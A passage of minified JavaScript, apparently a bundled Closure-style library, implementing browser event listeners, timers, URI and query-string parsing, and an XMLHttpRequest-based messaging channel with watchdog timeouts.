code")?U:q).apply(null,arguments)}function j(e,t){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}var B=Date.now||function(){return+new Date};function G(t,o){function e(){}e.prototype=o.prototype,t.N=o.prototype,t.prototype=new e,(t.prototype.constructor=t).yb=function(t,e,n){for(var r=Array(arguments.length-2),i=2;i<arguments.length;i++)r[i-2]=arguments[i];return o.prototype[e].apply(t,r)}}function z(){this.j=this.j,this.i=this.i}z.prototype.j=!1,z.prototype.la=function(){if(!this.j&&(this.j=!0,this.G(),0))this[M]||(this[M]=++V)},z.prototype.G=function(){if(this.i)for(;this.i.length;)this.i.shift()()};var H=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if(k(t))return k(e)&&1==e.length?t.indexOf(e,0):-1;for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},Q=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i=k(t)?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)};function Y(t){return Array.prototype.concat.apply([],arguments)}function K(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}function W(t){return/^[\s\xa0]*$/.test(t)}var J,X=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]};function $(t,e){return-1!=t.indexOf(e)}function Z(t,e){return t<e?-1:e<t?1:0}t:{var tt=D.navigator;if(tt){var et=tt.userAgent;if(et){J=et;break t}}J=""}function nt(t,e,n){for(var r in t)e.call(n,t[r],r,t)}function rt(t){var e,n={};for(e in t)n[e]=t[e];return n}var it="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ot(t,e){for(var n,r,i=1;i<arguments.length;i++){for(n in r=arguments[i])t[n]=r[n];for(var o=0;o<it.length;o++)n=it[o],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}function st(t){return st[" "](t),t}st[" "]=C;var at,ut,ht=$(J,"Opera"),ct=$(J,"Trident")||$(J,"MSIE"),lt=$(J,"Edge"),ft=lt||ct,pt=$(J,"Gecko")&&!($(J.toLowerCase(),"webkit")&&!$(J,"Edge"))&&!($(J,"Trident")||$(J,"MSIE"))&&!$(J,"Edge"),dt=$(J.toLowerCase(),"webkit")&&!$(J,"Edge");function vt(){var t=D.document;return t?t.documentMode:void 0}t:{var yt="",mt=(ut=J,pt?/rv:([^\);]+)(\)|;)/.exec(ut):lt?/Edge\/([\d\.]+)/.exec(ut):ct?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(ut):dt?/WebKit\/(\S+)/.exec(ut):ht?/(?:Version)[ \/]?(\S+)/.exec(ut):void 0);if(mt&&(yt=mt?mt[1]:""),ct){var gt=vt();if(null!=gt&&gt>parseFloat(yt)){at=String(gt);break t}}at=yt}var wt,bt={};function Et(a){return function(t,e){var n=bt;return Object.prototype.hasOwnProperty.call(n,t)?n[t]:n[t]=e(t)}(a,function(){for(var t=0,e=X(String(at)).split("."),n=X(String(a)).split("."),r=Math.max(e.length,n.length),i=0;0==t&&i<r;i++){var o=e[i]||"",s=n[i]||"";do{if(o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],0==o[0].length&&0==s[0].length)break;t=Z(0==o[1].length?0:parseInt(o[1],10),0==s[1].length?0:parseInt(s[1],10))||Z(0==o[2].length,0==s[2].length)||Z(o[2],s[2]),o=o[3],s=s[3]}while(0==t)}return 0<=t})}var It=D.document;wt=It&&ct?vt()||("CSS1Compat"==It.compatMode?parseInt(at,10):5):void 0;var Tt=!ct||9<=Number(wt),Nt=ct&&!Et("9"),At=function(){if(!D.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{D.addEventListener("test",C,e),D.removeEventListener("test",C,e)}catch(t){}return t}();function St(t,e){this.type=t,this.a=this.target=e,this.Ia=!0}function Dt(t,e){if(St.call(this,t?t.type:""),this.relatedTarget=this.a=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.pointerId=0,this.pointerType="",this.c=null,t){var n=this.type=t.type,r=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.a=e,e=t.relatedTarget){if(pt){t:{try{st(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType=k(t.pointerType)?t.pointerType:kt[t.pointerType]||"",(this.c=t).defaultPrevented&&this.b()}}St.prototype.b=function(){this.Ia=!1},G(Dt,St);var kt={2:"touch",3:"pen",4:"mouse"};Dt.prototype.b=function(){Dt.N.b.call(this);var t=this.c;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,Nt)try{(t.ctrlKey||112<=t.keyCode&&t.keyCode<=123)&&(t.keyCode=-1)}catch(t){}};var Ot="closure_listenable_"+(1e6*Math.random()|0),Rt=0;function Ct(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.da=i,this.key=++Rt,this.X=this.Z=!1}function xt(t){t.X=!0,t.listener=null,t.proxy=null,t.src=null,t.da=null}function Pt(t){this.src=t,this.a={},this.b=0}function Lt(t,e){var n=e.type;if(n in t.a){var r,i=t.a[n],o=H(i,e);(r=0<=o)&&Array.prototype.splice.call(i,o,1),r&&(xt(e),0==t.a[n].length&&(delete t.a[n],t.b--))}}function _t(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.X&&o.listener==e&&o.capture==!!n&&o.da==r)return i}return-1}Pt.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.a[o])||(t=this.a[o]=[],this.b++);var s=_t(t,e,r,i);return-1<s?(e=t[s],n||(e.Z=!1)):((e=new Ct(e,this.src,o,!!r,i)).Z=n,t.push(e)),e};var Mt="closure_lm_"+(1e6*Math.random()|0),Vt={};function Ut(t,e,n,r,i){if(r&&r.once)return function t(e,n,r,i,o){if(P(n)){for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);return null}r=Qt(r);return e&&e[Ot]?e.Aa(n,r,_(i)?!!i.capture:!!i,o):qt(e,n,r,!0,i,o)}(t,e,n,r,i);if(P(e)){for(var o=0;o<e.length;o++)Ut(t,e[o],n,r,i);return null}return n=Qt(n),t&&t[Ot]?t.za(e,n,_(r)?!!r.capture:!!r,i):qt(t,e,n,!1,r,i)}function qt(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s=_(i)?!!i.capture:!!i;if(s&&!Tt)return null;var a=zt(t);if(a||(t[Mt]=a=new Pt(t)),(n=a.add(e,n,r,s,o)).proxy)return n;if(r=function(){var e=Gt,n=Tt?function(t){return e.call(n.src,n.listener,t)}:function(t){if(!(t=e.call(n.src,n.listener,t)))return t};return n}(),(n.proxy=r).src=t,r.listener=n,t.addEventListener)At||(i=s),void 0===i&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(jt(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}return n}function Ft(t){if(!O(t)&&t&&!t.X){var e=t.src;if(e&&e[Ot])Lt(e.c,t);else{var n=t.type,r=t.proxy;e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(jt(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=zt(e))?(Lt(n,t),0==n.b&&(n.src=null,e[Mt]=null)):xt(t)}}}function jt(t){return t in Vt?Vt[t]:Vt[t]="on"+t}function Bt(t,e){var n=t.listener,r=t.da||t.src;return t.Z&&Ft(t),n.call(r,e)}function Gt(t,e){return!!t.X||(Tt?Bt(t,new Dt(e,this)):Bt(t,e=new Dt(e||R("window.event"),this)))}function zt(t){return(t=t[Mt])instanceof Pt?t:null}var Ht="__closure_events_fn_"+(1e9*Math.random()>>>0);function Qt(e){return"function"==x(e)?e:(e[Ht]||(e[Ht]=function(t){return e.handleEvent(t)}),e[Ht])}function Yt(){z.call(this),this.c=new Pt(this),(this.J=this).B=null}function Kt(t,e,n,r){if(!(e=t.c.a[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s=e[o];if(s&&!s.X&&s.capture==n){var a=s.listener,u=s.da||s.src;s.Z&&Lt(t.c,s),i=!1!==a.call(u,r)&&i}}return i&&0!=r.Ia}G(Yt,z),Yt.prototype[Ot]=!0,(N=Yt.prototype).addEventListener=function(t,e,n,r){Ut(this,t,e,n,r)},N.removeEventListener=function(t,e,n,r){!function t(e,n,r,i,o){if(P(n))for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);else i=_(i)?!!i.capture:!!i,r=Qt(r),e&&e[Ot]?(e=e.c,(n=String(n).toString())in e.a&&-1<(r=_t(s=e.a[n],r,i,o))&&(xt(s[r]),Array.prototype.splice.call(s,r,1),0==s.length&&(delete e.a[n],e.b--))):(e=e&&zt(e))&&(n=e.a[n.toString()],e=-1,n&&(e=_t(n,r,i,o)),(r=-1<e?n[e]:null)&&Ft(r))}(this,t,e,n,r)},N.dispatchEvent=function(t){var e,n=this.B;if(n)for(e=[];n;n=n.B)e.push(n);n=this.J;var r=t.type||t;if(k(t))t=new St(t,n);else if(t instanceof St)t.target=t.target||n;else{var i=t;ot(t=new St(r,n),i)}if(i=!0,e)for(var o=e.length-1;0<=o;o--){var s=t.a=e[o];i=Kt(s,r,!0,t)&&i}if(i=Kt(s=t.a=n,r,!0,t)&&i,i=Kt(s,r,!1,t)&&i,e)for(o=0;o<e.length;o++)i=Kt(s=t.a=e[o],r,!1,t)&&i;return i},N.G=function(){if(Yt.N.G.call(this),this.c){var t,e=this.c;for(t in e.a){for(var n=e.a[t],r=0;r<n.length;r++)xt(n[r]);delete e.a[t],e.b--}}this.B=null},N.za=function(t,e,n,r){return this.c.add(String(t),e,!1,n,r)},N.Aa=function(t,e,n,r){return this.c.add(String(t),e,!0,n,r)};var Wt=D.JSON.stringify;function Jt(t,e){this.c=t,this.f=e,this.b=0,this.a=null}function Xt(){this.b=this.a=null}Jt.prototype.get=function(){if(0<this.b){this.b--;var t=this.a;this.a=t.next,t.next=null}else t=this.c();return t};var $t,Zt=new Jt(function(){return new te},function(t){t.reset()});function te(){this.next=this.b=this.a=null}function ee(t){D.setTimeout(function(){throw t},0)}function ne(t,e){$t||function(){var t=D.Promise.resolve(void 0);$t=function(){t.then(oe)}}(),re||($t(),re=!0),ie.add(t,e)}Xt.prototype.add=function(t,e){var n=Zt.get();n.set(t,e),this.b?this.b.next=n:this.a=n,this.b=n},te.prototype.set=function(t,e){this.a=t,this.b=e,this.next=null};var re=!(te.prototype.reset=function(){this.next=this.b=this.a=null}),ie=new Xt;function oe(){for(var t;r=n=void 0,r=null,(n=ie).a&&(r=n.a,n.a=n.a.next,n.a||(n.b=null),r.next=null),t=r;){try{t.a.call(t.b)}catch(t){ee(t)}var e=Zt;e.f(t),e.b<100&&(e.b++,t.next=e.a,e.a=t)}var n,r;re=!1}function se(t,e){Yt.call(this),this.b=t||1,this.a=e||D,this.f=F(this.gb,this),this.g=B()}function ae(t){t.ba=!1,t.L&&(t.a.clearTimeout(t.L),t.L=null)}function ue(t,e,n){if("function"==x(t))n&&(t=F(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=F(t.handleEvent,t)}return 2147483647<Number(e)?-1:D.setTimeout(t,e||0)}function he(t,e,n){z.call(this),this.f=null!=n?F(t,n):t,this.c=e,this.b=F(this.$a,this),this.a=[]}function ce(t){t.U=ue(t.b,t.c),t.f.apply(null,t.a)}function le(t){z.call(this),this.b=t,this.a={}}G(se,Yt),(N=se.prototype).ba=!1,N.L=null,N.gb=function(){if(this.ba){var t=B()-this.g;0<t&&t<.8*this.b?this.L=this.a.setTimeout(this.f,this.b-t):(this.L&&(this.a.clearTimeout(this.L),this.L=null),this.dispatchEvent("tick"),this.ba&&(ae(this),this.start()))}},N.start=function(){this.ba=!0,this.L||(this.L=this.a.setTimeout(this.f,this.b),this.g=B())},N.G=function(){se.N.G.call(this),ae(this),delete this.a},G(he,z),(N=he.prototype).ea=!1,N.U=null,N.Ta=function(t){this.a=arguments,this.U?this.ea=!0:ce(this)},N.G=function(){he.N.G.call(this),this.U&&(D.clearTimeout(this.U),this.U=null,this.ea=!1,this.a=[])},N.$a=function(){this.U=null,this.ea&&(this.ea=!1,ce(this))},G(le,z);var fe=[];function pe(t,e,n,r){P(n)||(n&&(fe[0]=n.toString()),n=fe);for(var i=0;i<n.length;i++){var o=Ut(e,n[i],r||t.handleEvent,!1,t.b||t);if(!o)break;t.a[o.key]=o}}function de(t){nt(t.a,function(t,e){this.a.hasOwnProperty(e)&&Ft(t)},t),t.a={}}function ve(){}le.prototype.G=function(){le.N.G.call(this),de(this)},le.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")};var ye=new Yt;function me(t){St.call(this,"serverreachability",t)}function ge(t){ye.dispatchEvent(new me(ye,t))}function we(t){St.call(this,"statevent",t)}function be(t){ye.dispatchEvent(new we(ye,t))}function Ee(t){St.call(this,"timingevent",t)}function Ie(t,e){if("function"!=x(t))throw Error("Fn must not be null and must be a function");return D.setTimeout(function(){t()},e)}G(me,St),G(we,St),G(Ee,St);var Te={NO_ERROR:0,hb:1,ob:2,nb:3,kb:4,mb:5,pb:6,La:7,TIMEOUT:8,sb:9},Ne={jb:"complete",wb:"success",Ma:"error",La:"abort",ub:"ready",vb:"readystatechange",TIMEOUT:"timeout",qb:"incrementaldata",tb:"progress",lb:"downloadprogress",xb:"uploadprogress"};function Ae(){}function Se(t){var e;return(e=t.a)||(e=t.a={}),e}function De(){}Ae.prototype.a=null;var ke,Oe={OPEN:"a",ib:"b",Ma:"c",rb:"d"};function Re(){St.call(this,"d")}function Ce(){St.call(this,"c")}function xe(){}function Pe(t,e,n){this.g=t,this.W=e,this.V=n||1,this.I=new le(this),this.O=Le,t=ft?125:void 0,this.P=new se(t),this.h=null,this.b=!1,this.l=this.D=this.f=this.F=this.v=this.R=this.i=null,this.j=[],this.a=null,this.A=0,this.c=this.w=null,this.o=-1,this.m=!1,this.J=0,this.B=null,this.s=this.S=this.H=!1}G(Re,St),G(Ce,St),G(xe,Ae),ke=new xe;var Le=45e3,_e={},Me={};function Ve(t,e,n){t.F=1,t.f=hn(en(e)),t.l=n,t.H=!0,qe(t,null)}function Ue(t,e,n,r){t.F=1,t.f=hn(en(e)),t.l=null,t.H=n,qe(t,r)}function qe(t,e){t.v=B(),Be(t),t.D=en(t.f),un(t.D,"t",t.V),t.A=0,t.a=t.g.$(t.g.Y()?e:null),0<t.J&&(t.B=new he(F(t.Ja,t,t.a),t.J)),pe(t.I,t.a,"readystatechange",t.cb),e=t.h?rt(t.h):{},t.l?(t.w||(t.w="POST"),e["Content-Type"]="application/x-www-form-urlencoded",t.a.ca(t.D,t.w,t.l,e)):(t.w="GET",t.a.ca(t.D,t.w,null,e)),ge(1)}function Fe(t,e,n){for(var r=!0;!t.m&&t.A<n.length;){var i=je(t,n);if(i==Me){4==e&&(t.c=4,be(14),r=!1);break}if(i==_e){t.c=4,be(15),r=!1;break}Ye(t,i)}4==e&&0==n.length&&(t.c=1,be(16),r=!1),t.b=t.b&&r,r||(Qe(t),He(t))}function je(t,e){var n=t.A,r=e.indexOf("\n",n);return-1==r?Me:(n=Number(e.substring(n,r)),isNaN(n)?_e:(r+=1)+n>e.length?Me:(e=e.substr(r,n),t.A=r+n,e))}function Be(t){t.R=B()+t.O,Ge(t,t.O)}function Ge(t,e){if(null!=t.i)throw Error("WatchDog timer not null");t.i=Ie(F(t.ab,t),e)}function ze(t){t.i&&(D.clearTimeout(t.i),t.i=null)}function He(t){t.g.Ca()||t.m||t.g.na(t)}function Qe(t){ze(t);var e=t.B;e&&"function"==typeof e.la&&e.la(),t.B=null,ae(t.P),de(t.I),t.a&&(e=t.a,t.a=null,e.abort(),e.la())}function Ye(t,e){try{t.g.Fa(t,e),ge(4)}catch(t){}}function Ke(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(L(t)||k(t))Q(t,e,void 0);else{if(t.K&&"function"==typeof t.K)var n=t.K();else if(t.C&&"function"==typeof t.C)n=void 0;else if(L(t)||k(t)){n=[];for(var r=t.length,i=0;i<r;i++)n.push(i)}else for(i in n=[],r=0,t)n[r++]=i;i=(r=function(t){if(t.C&&"function"==typeof t.C)return t.C();if(k(t))return t.split("");if(L(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}for(r in e=[],n=0,t)e[n++]=t[r];return e}(t)).length;for(var o=0;o<i;o++)e.call(void 0,r[o],n&&n[o],t)}}function We(t,e){this.b={},this.a=[],this.c=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof We)for(n=t.K(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function Je(t,e){$e(t.b,e)&&(delete t.b[e],t.c--,t.a.length>2*t.c&&Xe(t))}function Xe(t){if(t.c!=t.a.length){for(var e=0,n=0;e<t.a.length;){var r=t.a[e];$e(t.b,r)&&(t.a[n++]=r),e++}t.a.length=n}if(t.c!=t.a.length){var i={};for(n=e=0;e<t.a.length;)$e(i,r=t.a[e])||(i[t.a[n++]=r]=1),e++;t.a.length=n}}function $e(t,e){return Object.prototype.hasOwnProperty.call(t,e)}(N=Pe.prototype).setTimeout=function(t){this.O=t},N.cb=function(t){t=t.target;var e=this.B;e&&3==er(t)?e.Ta():this.Ja(t)},N.Ja=function(t){try{if(t==this.a)t:{var e=er(this.a),n=this.a.ya(),r=this.a.T();if(!(e<3||3==e&&!ft&&!this.a.aa())){this.m||4!=e||7==n||ge(8==n||r<=0?3:2),ze(this);var i=this.a.T();this.o=i;var o=this.a.aa();if(this.b=200==i){if(this.S&&!this.s){e:{if(this.a){var s=nr(this.a,"X-HTTP-Initial-Response");if(s&&!W(s)){var a=s;break e}}a=null}if(!a){this.b=!1,this.c=3,be(12),Qe(this),He(this);break t}this.s=!0,Ye(this,a)}this.H?(Fe(this,e,o),ft&&this.b&&3==e&&(pe(this.I,this.P,"tick",this.bb),this.P.start())):Ye(this,o),4==e&&Qe(this),this.b&&!this.m&&(4==e?this.g.na(this):(this.b=!1,Be(this)))}else 400==i&&0<o.indexOf("Unknown SID")?(this.c=3,be(12)):(this.c=0,be(13)),Qe(this),He(this)}}}catch(t){}},N.bb=function(){if(this.a){var t=er(this.a),e=this.a.aa();this.A<e.length&&(ze(this),Fe(this,t,e),this.b&&4!=t&&Be(this))}},N.cancel=function(){this.m=!0,Qe(this)},N.ab=function(){this.i=null;var t=B();0<=t-this.R?(2!=this.F&&(ge(3),be(17)),Qe(this),this.c=2,He(this)):Ge(this,this.R-t)},(N=We.prototype).C=function(){Xe(this);for(var t=[],e=0;e<this.a.length;e++)t.push(this.b[this.a[e]]);return t},N.K=function(){return Xe(this),this.a.concat()},N.get=function(t,e){return $e(this.b,t)?this.b[t]:e},N.set=function(t,e){$e(this.b,t)||(this.c++,this.a.push(t)),this.b[t]=e},N.forEach=function(t,e){for(var n=this.K(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var Ze=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function tn(t,e){var n;this.b=this.j=this.f="",this.i=null,this.g=this.a="",this.h=!1,t instanceof tn?(this.h=void 0!==e?e:t.h,nn(this,t.f),this.j=t.j,rn(this,t.b),on(this,t.i),this.a=t.a,sn(this,Tn(t.c)),this.g=t.g):t&&(n=String(t).match(Ze))?(this.h=!!e,nn(this,n[1]||"",!0),this.j=cn(n[2]||""),rn(this,n[3]||"",!0),on(this,n[4]),this.a=cn(n[5]||"",!0),sn(this,n[6]||"",!0),this.g=cn(n[7]||"")):(this.h=!!e,this.c=new gn(null,this.h))}function en(t){return new tn(t)}function nn(t,e,n){t.f=n?cn(e,!0):e,t.f&&(t.f=t.f.replace(/:$/,""))}function rn(t,e,n){t.b=n?cn(e,!0):e}function on(t,e){if(e){if(e=Number(e),isNaN(e)||e<0)throw Error("Bad port number "+e);t.i=e}else t.i=null}function sn(t,e,n){e instanceof gn?(t.c=e,function(t,e){e&&!t.f&&(wn(t),t.c=null,t.a.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(bn(this,e),In(this,n,t))},t)),t.f=e}(t.c,t.h)):(n||(e=ln(e,yn)),t.c=new gn(e,t.h))}function an(t,e,n){t.c.set(e,n)}function un(t,e,n){P(n)||(n=[String(n)]),In(t.c,e,n)}function hn(t){return an(t,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^B()).toString(36)),t}function cn(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function ln(t,e,n){return k(t)?(t=encodeURI(t).replace(e,fn),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null}function fn(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}tn.prototype.toString=function(){var t=[],e=this.f;e&&t.push(ln(e,pn,!0),":");var n=this.b;return!n&&"file"!=e||(t.push("//"),(e=this.j)&&t.push(ln(e,pn,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.i)&&t.push(":",String(n))),(n=this.a)&&(this.b&&"/"!=n.charAt(0)&&t.push("/"),t.push(ln(n,"/"==n.charAt(0)?vn:dn,!0))),(n=this.c.toString())&&t.push("?",n),(n=this.g)&&t.push("#",ln(n,mn)),t.join("")},tn.prototype.resolve=function(t){var e=en(this),n=!!t.f;n?nn(e,t.f):n=!!t.j,n?e.j=t.j:n=!!t.b,n?rn(e,t.b):n=null!=t.i;var r=t.a;if(n)on(e,t.i);else if(n=!!t.a){if("/"!=r.charAt(0))if(this.b&&!this.a)r="/"+r;else{var i=e.a.lastIndexOf("/");-1!=i&&(r=e.a.substr(0,i+1)+r)}if(".."==(i=r)||"."==i)r="";else if($(i,"./")||$(i,"/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var o=[],s=0;s<i.length;){var a=i[s++];"."==a?r&&s==i.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),r&&s==i.length&&o.push("")):(o.push(a),r=!0)}r=o.join("/")}else r=i}return n?e.a=r:n=""!==t.c.toString(),n?sn(e,Tn(t.c)):n=!!t.g,n&&(e.g=t.g),e};var pn=/[#\/\?@]/g,dn=/[#\?:]/g,vn=/[#\?]/g,yn=/[#\?@]/g,mn=/#/g;function gn(t,e){this.b=this.a=null,this.c=t||null,this.f=!!e}function wn(n){n.a||(n.a=new We,n.b=0,n.c&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r=t[n].indexOf("="),i=null;if(0<=r){var o=t[n].substring(0,r);i=t[n].substring(r+1)}else o=t[n];e(o,i?decodeURIComponent(i.replace(/\+/g," ")):"")}}}(n.c,function(t,e){n.add(decodeURIComponent(t.replace(/\+/g," ")),e)}))}function bn(t,e){wn(t),e=Nn(t,e),$e(t.a.b,e)&&(t.c=null,t.b-=t.a.get(e).length,Je(t.a,e))}function En(t,e){return wn(t),e=Nn(t,e),$e(t.a.b,e)}function In(t,e,n){bn(t,e),0<n.length&&(t.c=null,t.a.set(Nn(t,e),K(n)),t.b+=n.length)}function Tn(t){var e=new gn;return e.c=t.c,t.a&&(e.a=new We(t.a),e.b=t.b),e}function Nn(t,e){return e=String(e),t.f&&(e=e.toLowerCase()),e}function An(t){this.a=t,this.b=this.h=null,this.g=!1,this.i=null,this.c=-1,this.l=this.f=null}function Sn(t){var e=t.a.F.a;if(null!=e)be(4),e?(be(10),dr(t.a,t,!1)):(be(11),dr(t.a,t,!0));else{t.b=new Pe(t,void 0,void 0),t.b.h=t.h,e=wr(e=t.a,e.Y()?t.f:null,t.i),be(4),un(e,"TYPE","xmlhttp");var n=t.a.j,r=t.a.I;n&&r&&an(e,n,r),Ue(t.b,e,!1,t.f)}}function Dn(){this.a=this.b=null}function kn(){this.a=new We}function On(t){var e=typeof t;return"object"==e&&t||"function"==e?"o"+(t[M]||(t[M]=++V)):e.charAt(0)+t}function Rn(t,e){this.b=t,this.a=e}function Cn(t){this.g=t||xn,t=D.PerformanceNavigationTiming?0<(t=D.performance.getEntriesByType("navigation")).length&&("hq"==t[0].nextHopProtocol||"h2"==t[0].nextHopProtocol):!!(D.ka&&D.ka.Da&&D.ka.Da()&&D.ka.Da().zb),this.f=t?this.g:1,this.a=null,1<this.f&&(this.a=new kn),this.b=null,this.c=[]}(N=gn.prototype).add=function(t,e){wn(this),this.c=null,t=Nn(this,t);var n=this.a.get(t);return n||this.a.set(t,n=[]),n.push(e),this.b+=1,this},N.forEach=function(n,r){wn(this),this.a.forEach(function(t,e){Q(t,function(t){n.call(r,t,e,this)},this)},this)},N.K=function(){wn(this);for(var t=this.a.C(),e=this.a.K(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},N.C=function(t){wn(this);var e=[];if(k(t))En(this,t)&&(e=Y(e,this.a.get(Nn(this,t))));else{t=this.a.C();for(var n=0;n<t.length;n++)e=Y(e,t[n])}return e},N.set=function(t,e){return wn(this),this.c=null,En(this,t=Nn(this,t))&&(this.b-=this.a.get(t).length),this.a.set(t,[e]),this.b+=1,this},N.get=function(t,e){return t&&0<(t=this.C(t)).length?String(t[0]):e},N.toString=function(){if(this.c)return this.c;if(!this.a)return"";for(var t=[],e=this.a.K(),n=0;n<e.length;n++){var r=e[n],i=encodeURIComponent(String(r));r=this.C(r);for(var o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}}return this.c=t.join("&")},G(function(){},function(){}),(N=An.prototype).M=null,N.$=function(t){return this.a.$(t)},N.abort=function(){this.b&&(this.b.cancel(),this.b=null),this.c=-1},N.Ca=function(){return!1},N.Fa=function(t,e){if(this.c=t.o,0==this.M){if(!this.a.o&&(t=t.a)){var n=nr(t,"X-Client-Wire-Protocol");this.l=n||null,this.a.j&&(t=nr(t,"X-HTTP-Session-Id"))&&(this.a.I=t)}if(e){try{var r=this.a.ja.a.parse(e)}catch(t){return(e=this.a).m=this.c,void mr(e,2)}this.f=r[0]}else(e=this.a).m=this.c,mr(e,2)}else 1==this.M&&(this.g?be(6):"11111"==e?(be(5),this.g=!0,(!ct||10<=Number(wt))&&(this.c=200,this.b.cancel(),be(11),dr(this.a,this,!0))):(be(7),this.g=!1))},N.na=function(){if(this.c=this.b.o,this.b.b)0==this.M?(this.M=1,Sn(this)):1==this.M&&(this.g?(be(11),dr(this.a,this,!0)):(be(10),dr(this.a,this,!1)));else{0==this.M?be(8):1==this.M&&be(9);var t=this.a;t.m=this.c,mr(t,2)}},N.Y=function(){return this.a.Y()},N.ma=function(){return this.a.ma()},kn.prototype.add=function(t){this.a.set(On(t),t)},kn.prototype.C=function(){return this.a.C()};var xn=10;function Pn(t,e){!t.a&&($(e,"spdy")||$(e,"quic")||$(e,"h2"))&&(t.f=t.g,t.a=new kn,t.b&&(Vn(t,t.b),t.b=null))}function Ln(t){return!!t.b||!!t.a&&t.a.a.c>=t.f}function _n(t){return t.b?1:t.a?t.a.a.c:0}function Mn(t,e){return t=t.b?t.b==e:!!t.a&&(e=On(e),$e(t.a.a.b,e))}function Vn(t,e){t.a?t.a.add(e):t.b=e}function Un(t,e){var n;t.b&&t.b==e?t.b=null:((n=t.a)&&(n=On(e),n=$e(t.a.a.b,n)),n&&Je(t.a.a,On(e)))}function qn(t){if(null!=t.b)return t.c.concat(t.b.j);if(null==t.a||0==t.a.a.c)return K(t.c);var e=t.c;return Q(t.a.C(),function(t){e=e.concat(t.j)}),e}function Fn(){}function jn(){this.a=new Fn}function Bn(t,r,e){var i=e||"";try{Ke(t,function(t,e){var n=t;_(t)&&(n=Wt(t)),r.push(i+e+"="+encodeURIComponent(n))})}catch(t){throw r.push(i+"type="+encodeURIComponent("_badmap")),t}}function Gn(t,e,n,r,i){try{e.onload=null,e.onerror=null,e.onabort=null,e.ontimeout=null,i(r)}catch(t){}}Cn.prototype.cancel=function(){this.c=qn(this),this.b?(this.b.cancel(),this.b=null):this.a&&0!=this.a.a.c&&(Q(this.a.C(),function(t){t.cancel()}),function(t){t.b={},t.a.length=0,t.c=0}(this.a.a))},Fn.prototype.stringify=function(t){return D.JSON.stringify(t,void 0)},Fn.prototype.parse=function(t){return D.JSON.parse(t,void 0)};var 